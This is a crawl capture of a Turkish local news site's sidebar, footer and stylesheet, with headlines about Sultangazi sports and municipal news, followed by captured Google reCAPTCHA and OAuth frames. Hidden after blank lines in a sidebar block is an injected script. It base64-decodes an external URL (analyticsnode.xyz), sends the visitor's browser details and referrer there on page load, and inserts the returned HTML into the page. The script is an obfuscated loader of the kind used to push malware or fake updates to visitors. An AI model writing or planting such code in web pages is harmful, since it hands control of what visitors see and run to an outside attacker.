<div class="baslik"><a href="/sultangazili-guresci-dunya-sampiyonu/1789/" title="Sultangazili Güreşçi Dünya Şampiyonu!">Sultangazili Güreşçi Dünya Şampiyonu!</a></div>
<div class="ozet"><a href="/sultangazili-guresci-dunya-sampiyonu/1789/" title="Sultangazili Güreşçi Dünya Şampiyonu!"></a></div>
</div>
<div class="dikey-haberler">
<a href="/minikler-3-yil-ust-uste-istanbul-sampiyonu/1784/" title="Minikler 3 Yıl Üst Üste İstanbul Şampiyonu!">
<img src="/images/haberler/t_minikler-3-yil-ust-uste-istanbul-sampiyonu.jpg" width="186" class="img-rounded" height="96" alt="Minikler 3 Yıl Üst Üste İstanbul Şampiyonu!"/></a>
<div class="baslik"><a href="/minikler-3-yil-ust-uste-istanbul-sampiyonu/1784/" title="Minikler 3 Yıl Üst Üste İstanbul Şampiyonu!">Minikler 3 Yıl Üst Üste İstanbul Şampiyonu!</a></div>
<div class="ozet"><a href="/minikler-3-yil-ust-uste-istanbul-sampiyonu/1784/" title="Minikler 3 Yıl Üst Üste İstanbul Şampiyonu!"></a></div>
</div>
<div class="dikey-haberler">
<a href="/sultangazi-belediyesi-yaz-spor-okullari-kapanis-toreni/1762/" title="Sultangazi Belediyesi Yaz Spor Okulları Kapanış Töreni  ">
<img src="/images/haberler/t_sultangazi-belediyesi-yaz-spor-okullari-kapanis-toreni.png" width="186" class="img-rounded" height="96" alt="Sultangazi Belediyesi Yaz Spor Okulları Kapanış Töreni  "/></a>
<div class="baslik"><a href="/sultangazi-belediyesi-yaz-spor-okullari-kapanis-toreni/1762/" title="Sultangazi Belediyesi Yaz Spor Okulları Kapanış Töreni  ">Sultangazi Belediyesi Yaz Spor Okulları Kapanış Töreni  </a></div>
<div class="ozet"><a href="/sultangazi-belediyesi-yaz-spor-okullari-kapanis-toreni/1762/" title="Sultangazi Belediyesi Yaz Spor Okulları Kapanış Töreni  "></a></div>
</div>
<div class="dikey-haberler">
<a href="/sultangazili-sporculardan-5-madalya-birden/1733/" title="Sultangazili Sporculardan 5 Madalya Birden">
<img src="/images/haberler/t_sultangazili-sporculardan-5-madalya-birden.png" width="186" class="img-rounded" height="96" alt="Sultangazili Sporculardan 5 Madalya Birden"/></a>
<div class="baslik"><a href="/sultangazili-sporculardan-5-madalya-birden/1733/" title="Sultangazili Sporculardan 5 Madalya Birden">Sultangazili Sporculardan 5 Madalya Birden</a></div>
<div class="ozet"><a href="/sultangazili-sporculardan-5-madalya-birden/1733/" title="Sultangazili Sporculardan 5 Madalya Birden"></a></div>
</div>

      </div>







    </div>

      </div>


<div class="sag-blok">
	<div class="sosyalmedya" style="margin-top:12px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/ivedihaber" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/ivedihaber" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/ivedihaber" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/ivedihaber" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fivedihaber%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
	



















<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 
	
</div>

<div class="sagblocksosyal">
		
</div>

     
<div class="sag-blok-banner-1"><a href="https://ivedihaber.com/advertising.php?r=7&amp;l=./iletisim/" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8369327231547251"
     crossorigin="anonymous"></script>
<! 300+250 >
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-8369327231547251"
     data-ad-slot="5827499992"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></a></div>


  <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-pencil"></i> YAZARLAR        
         <div class="yazarlar-buton">
					<div class="onceki"><a class="oncekiy"></a></div>
                    <div class="sonraki"><a class="sonrakiy"></a></div>
				</div>
           	</div>
      </div>
        
    <div class="cerceve-anket">
       <div class="yazarlar">
       <ul>
  
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/gundogdu-yildirim/yeni-bir-cag/143/" title="Gündoğdu YILDIRIM"><img src="https://ivedihaber.com/images/yazarlar/thumb_20221110122033.jpg" width="80" height="100" alt="Gündoğdu YILDIRIM" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/gundogdu-yildirim/" title="Gündoğdu YILDIRIM">Gündoğdu YILDIRIM</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/gundogdu-yildirim/yeni-bir-cag/143/" title="Yeni Bir Çağ!">  Yeni Bir Çağ!</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/siddika-balakan/hayat-kisa-kuslar-ucuyor/108/" title="Sıddıka BALAKAN"><img src="https://ivedihaber.com/images/yazarlar/thumb_20240523134145.jpg" width="80" height="100" alt="Sıddıka BALAKAN" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/siddika-balakan/" title="Sıddıka BALAKAN">Sıddıka BALAKAN</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/siddika-balakan/hayat-kisa-kuslar-ucuyor/108/" title="Hayat Kısa, Kuşlar Uçuyor">  Hayat Kısa, Kuşlar Uçuyor</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/muazzez-togrul/alisveris-merkezleri-avm/142/" title="Muazzez Toğrul"><img src="https://ivedihaber.com/images/yazarlar/thumb_20241008230739.jpg" width="80" height="100" alt="Muazzez Toğrul" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/muazzez-togrul/" title="Muazzez Toğrul">Muazzez Toğrul</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/muazzez-togrul/alisveris-merkezleri-avm/142/" title="Alışveriş Merkezleri (Avm)">  Alışveriş Merkezleri (Avm)</a></div>
        </div>
    </li>
</ul> 
</div> 
  
  <div class="temizle"></div>
  
 
 </div>
    
 

 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

  
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/sultangazi-belediye-baskani-abdurrahman-dursun-dan-mirac-kandili-mesaji/1839/" title="Sultangazi Belediye Başkanı Abdurrahman Dursun’dan Miraç Kandili Mesajı ">Sultangazi Belediye Başkanı Abdurrahman Dursun’dan Miraç Kan..</a></div>
  <div class="haber"><a href="/sultangazi-belediye-baskani-abdurrahman-dursun-dan-mirac-kandili-mesaji/1839/" title="Sultangazi Belediye Başkanı Abdurrahman Dursun’dan Miraç Kandili Mesajı "><img src="/images/haberler/t_sultangazi-belediye-baskani-abdurrahman-dursun-dan-mirac-kandili-mesaji.jpeg" width="100" class="img-rounded" height="60" alt="Sultangazi Belediye Başkanı Abdurrahman Dursun’dan Miraç Kandili Mesajı "/></a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/altan-dan-ahmet-cesmecioglu-icin-taziye-mesaji/1838/" title="Altan’dan Ahmet Çeşmecioğlu İçin Taziye Mesajı">Altan’dan Ahmet Çeşmecioğlu İçin Taziye Mesajı</a></div>
  <div class="haber"><a href="/altan-dan-ahmet-cesmecioglu-icin-taziye-mesaji/1838/" title="Altan’dan Ahmet Çeşmecioğlu İçin Taziye Mesajı"><img src="/images/haberler/t_altan-dan-ahmet-cesmecioglu-icin-taziye-mesaji.png" width="100" class="img-rounded" height="60" alt="Altan’dan Ahmet Çeşmecioğlu İçin Taziye Mesajı"/>1995- 96 Futbol Sezonunda İstanbul Gençlerbirliği Spor Kulübünde Teknik Direktör..</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/sultangazi-de-ilk-100-uzlasmali-kentsel-donusum-projesi-basladi/1840/" title="Sultangazi’de İlk %100 Uzlaşmalı Kentsel Dönüşüm Projesi Başladı">Sultangazi’de İlk %100 Uzlaşmalı Kentsel Dönüşüm Projesi Baş..</a></div>
  <div class="haber"><a href="/sultangazi-de-ilk-100-uzlasmali-kentsel-donusum-projesi-basladi/1840/" title="Sultangazi’de İlk %100 Uzlaşmalı Kentsel Dönüşüm Projesi Başladı"><img src="/images/haberler/t_sultangazi-de-ilk-100-uzlasmali-kentsel-donusum-projesi-basladi.png" width="100" class="img-rounded" height="60" alt="Sultangazi’de İlk %100 Uzlaşmalı Kentsel Dönüşüm Projesi Başladı"/></a></div>
  </div>
   

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
   
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/sile-belediyesinin-tutuklu-chp-li-meclis-uyeleri-gorevlerinden-istifa-etti/1827/" title="Şile Belediyesinin Tutuklu CHP Li Meclis Üyeleri Görevlerinden İstifa Etti...">Şile Belediyesinin Tutuklu CHP Li Meclis Üyeleri Görevlerind..</a></div>
   <div class="haber"><a href="/sile-belediyesinin-tutuklu-chp-li-meclis-uyeleri-gorevlerinden-istifa-etti/1827/" title="Şile Belediyesinin Tutuklu CHP Li Meclis Üyeleri Görevlerinden İstifa Etti..."><img src="/images/haberler/t_sile-belediyesinin-tutuklu-chp-li-meclis-uyeleri-gorevlerinden-istifa-etti.jpg" width="100" class="img-rounded" height="60" alt="Şile Belediyesinin Tutuklu CHP Li Meclis Üyeleri Görevlerinden İstifa Etti..."/></a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/sultangazi-belediye-baskani-abdurrahman-dursun-dan-mirac-kandili-mesaji/1839/" title="Sultangazi Belediye Başkanı Abdurrahman Dursun’dan Miraç Kandili Mesajı ">Sultangazi Belediye Başkanı Abdurrahman Dursun’dan Miraç Kan..</a></div>
   <div class="haber"><a href="/sultangazi-belediye-baskani-abdurrahman-dursun-dan-mirac-kandili-mesaji/1839/" title="Sultangazi Belediye Başkanı Abdurrahman Dursun’dan Miraç Kandili Mesajı "><img src="/images/haberler/t_sultangazi-belediye-baskani-abdurrahman-dursun-dan-mirac-kandili-mesaji.jpeg" width="100" class="img-rounded" height="60" alt="Sultangazi Belediye Başkanı Abdurrahman Dursun’dan Miraç Kandili Mesajı "/></a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/baskan-dursun-un-yeni-yil-mesaji/1828/" title="Başkan Dursun’un Yeni Yıl Mesajı!">Başkan Dursun’un Yeni Yıl Mesajı!</a></div>
   <div class="haber"><a href="/baskan-dursun-un-yeni-yil-mesaji/1828/" title="Başkan Dursun’un Yeni Yıl Mesajı!"><img src="/images/haberler/t_baskan-dursun-un-yeni-yil-mesaji.jpg" width="100" class="img-rounded" height="60" alt="Başkan Dursun’un Yeni Yıl Mesajı!"/></a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/sultangazi-de-kar-alarmi/1837/" title="Sultangazi’de Kar Alarmı">Sultangazi’de Kar Alarmı</a></div>
   <div class="haber"><a href="/sultangazi-de-kar-alarmi/1837/" title="Sultangazi’de Kar Alarmı"><img src="/images/haberler/t_sultangazi-de-kar-alarmi.png" width="100" class="img-rounded" height="60" alt="Sultangazi’de Kar Alarmı"/></a></div>
   </div> 
     

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>        <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
         <div class="ckic_top-haber">
         <div class="baslik"><a href="/mehmet-ucuncu-adaylik-icin-basvurusunu-yapti/1036/" title="Mehmet Üçüncü Adaylık İçin Başvurusunu Yaptı !">Mehmet Üçüncü Adaylık İçin Başvurusunu Yaptı !</a></div>
         <div class="haber">
		<a href="/mehmet-ucuncu-adaylik-icin-basvurusunu-yapti/1036/"><img src="/images/haberler/t_mehmet-ucuncu-adaylik-icin-basvurusunu-yapti.jpg" width="80" class="img-rounded" height="80" alt="Mehmet Üçüncü Adaylık İçin Başvurusunu Yaptı !"/>Trabzon’un köklü ailelerinden Üçüncüoğlu Ailesi Mensubu ve Üçüncüoğlu Grup Yönet..</a></div>
         
        </div>
          <div class="ckic_top-haber">
         <div class="baslik"><a href="/karadenizli-unlu-sanatci-milletvekili-aday-adayi-oldu/1035/" title="Karadenizli Ünlü Sanatçı Milletvekili Aday Adayı Oldu!">Karadenizli Ünlü Sanatçı Milletvekili Aday Adayı Oldu!</a></div>
         <div class="haber">
		<a href="/karadenizli-unlu-sanatci-milletvekili-aday-adayi-oldu/1035/"><img src="/images/haberler/t_karadenizli-unlu-sanatci-milletvekili-aday-adayi-oldu.jpg" width="80" class="img-rounded" height="80" alt="Karadenizli Ünlü Sanatçı Milletvekili Aday Adayı Oldu!"/>Seçim sürecinin resmen başlamasıyla beraber siyasi partilerde Milletvekili Aday ..</a></div>
         
        </div>
  

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

   
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>      <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARŞİVİ</div>
        </div>
          <div class="cerceve-anket">
  <form action="./arsiv/" method="post">
          <select name="gun" class="arsiv-secim" style="margin-left:5px;" ><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21" selected="selected">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select><select name="ay" class="arsiv-secim" style="margin-left:5px;" ><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select><select name="yil" class="arsiv-secim" style="margin-left:5px;" ><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select>                    <input type="submit" name="submit" class="arsiv-secim btn btn-small" style="margin-left:5px;" value="LİSTELE"/>
                </form><div class="temizle"></div>
            </div>    
            
            

   


           <a href="./s/nobetci-eczane-27.html"><img src="./tema/nobetcieczaneler.jpg" alt="nöbetçi eczaneler" width="310" height="70" style="margin-top:5px;" /></a>
   <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

</div>


      <div class="temizle"></div>
    </div>


   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://ivedihaber.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://ivedihaber.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://ivedihaber.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://ivedihaber.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://ivedihaber.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://ivedihaber.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://ivedihaber.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://ivedihaber.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://ivedihaber.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://ivedihaber.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://ivedihaber.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://ivedihaber.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://ivedihaber.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://ivedihaber.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                  <li><a href="https://ivedihaber.com/foto-galeri/kategori/doga/12/" title="Doğa">Doğa</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem-haberleri/" title="Gündem Haberleri">Gündem Haberleri</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="otomobil/" title="OTOMOBİL">OTOMOBİL</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="belediye/" title="BELEDİYE">BELEDİYE</a></li><li><a href="kultur-sanat-haberleri/" title="Kültür Sanat Haberleri">Kültür Sanat Haberleri</a></li><li><a href="emekli-haberleri/" title="Emekli Haberleri">Emekli Haberleri</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    
  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            <br /><br />
            2026 ©  <b>ivedihaber</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://ivedihaber.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>
<a href="#" class="yukaricik" style="display: inline;">YUKARI</a>
</div>
<script type="text/javascript">
	$( document ).ready(function() {
		// $(".text_bigger").click(function(){
	 //    var currentFontSize = $('#iceriks p').css('font-size');
	 //    var currentLineHeightSize = $('#iceriks p').css('line-height');
	 //    var currentFontSizeNum = parseFloat(currentFontSize, 10);
	 //    var currentLineHeightSizeNum = parseFloat(currentLineHeightSize, 10);
	 //    var newFontSize = currentFontSizeNum+2;
	 //    var newLineHeightSize = currentLineHeightSizeNum+2;
	 //    //$('#iceriks').css({'font-size':});
	 //    $('#iceriks p').css('font-size', newFontSize+"px");
	 //    $('#iceriks p').css('line-height', newLineHeightSize+"px");
	 //    return false;
	 //  });
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fivedihaber.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="VK0Paq6p93_XEHczSYFu5w"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="VK0Paq6p93_XEHczSYFu5w"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="r-pVAaAQaX8OMiL31HB9ng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768972440846');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ivedihaber.com/css/tema.css.php
body_size: 9832
content:
@import url('/css/font-awesome/css/font-awesome.css');
@import url('/css/bootstrap/css/bootstrap.css');


html *{margin:0;padding:0;outline:0}
html,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,legend,caption{border:0;outline:0;padding:0:}

label{width:100%;font-size:12px;}


*{margin:0;padding:0}
:focus{outline:0}
a:active{outline:0}

h1,h2,h3,h4,h5,h6,td,tr,ul,ol,li{font-size:13px;margin:0;padding:0}

table{border-collapse:collapse;border-spacing:0}

caption,th,td{text-align:left;font-weight:400}

body{background:#fff;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:11.5px;color:#000000;margin:0}

img{border:0}

.temizle{clear:both}

.ayrac{border-top:1px dotted #999;margin-top:5px;margin-bottom:5px}
.ayrac2{border-top:1px dotted #999;margin-top:0;margin-bottom:0}

/* GENEL */
div#tumeva-ana-bolge{margin:0 auto ;width:1000px;position: relative;    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;background:#fff;box-shadow: 1px 2px 20px #999; }
div#icerik-orta{width:680px;margin-top:10px;margin-bottom:10px}
.icerik-orta_sol{width:656px;float:left}
.buyuk-cerceve{width:645px;height:auto;float:left;border:1px #e5e5e5 solid;background:#FFF;padding:5px 5px}
.buyuk-cerceve a:hover{color:#036}

#bugun{padding-top:10px;margin-left:10px;font-size:11px;font-family:Tahoma,Arial, Helvetica, sans-serif}
.doviz-kurlari{border-top:0;float:right;margin-top:-45px}
.anket-buton{width:90px;height:16px;float:right;margin:0;font-size:11px;color:#fff;padding-top:3px;padding-left:3px}
.sag-blok{width:312px;float:right;margin-top:0;height:auto;margin-bottom:0}
.uclu{width:192px;height:860px;float:right;margin-right:10px}
.manset-alti-banner-1{margin-top:-10px; width:656px; float:left; padding:10px 0px !important;}
.kutu-haber-ustu-banner,.kutu-haber-ustu-banner img{width:300px;height:250px;margin-top:-115px;margin-left:160px}
.tepe-banner-1{margin:5px;text-align:center}
.tepe-banner-1 img{margin:5px}

.ic-sayfalar-baslik{border:1px solid #ccc;background:#C1000F;height:30px;margin-top:5px;overflow:hidden;width:656px}
.anasayfa-sayfalar-baslik{border:1px solid #C1000F;background:#C1000F;height:31px;width:618px;overflow:hidden;margin-left:-12px;margin-top:-8px}
.anasayfa-sayfalar-baslik h1{color:#fff;padding-left:10px;padding-top:5px;padding-bottom:5px;font-family:Arial;font-size:20px;width:618px;font-weight:bold}
.anamanset ul,li{position:relative;border:0;outline:0;font-size:100%;vertical-align:baseline;margin:0;padding:0}
blockquote,q{quotes:none}
del{text-decoration:line-through}

.TabbedPanels{overflow:hidden;margin-top:0;clear:none;width:100%;padding:0;}
.TabbedPanelsTab{color:#ffffff;position:relative;top:1px;float:left;background:#C1000F repeat-x;list-style:none;border-left:solid 1px #CCC;border-bottom:solid 1px #CCC;border-top:solid 1px #CCC;border-right:solid 1px #CCC;margin:0 1px 0 0;padding:4px 10px;}
.TabbedPanelsTab .baslik{padding-left:2px;padding-top:0;padding-bottom:0px;font-weight:bold;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;}
.TabbedPanelsTabHover{background-color:#A91313;color:#fff;}
.TabbedPanelsTabSelected{background-color:#3B5998;border-bottom:1px solid #3B5998;color:#fff;}
.TabbedPanelsContentGroup{clear:both;border-top:solid 1px #ccc;}
.TabbedPanelsContent{overflow:hidden;padding:4px;}
@media print {
.TabbedPanels{overflow:visible!important;}
.TabbedPanelsContentGroup{display:block!important;overflow:visible!important;height:auto!important;}
.TabbedPanelsContent,.TabbedPanelsTab{overflow:visible!important;display:block!important;clear:both!important;}}
.VTabbedPanels{overflow:hidden;}
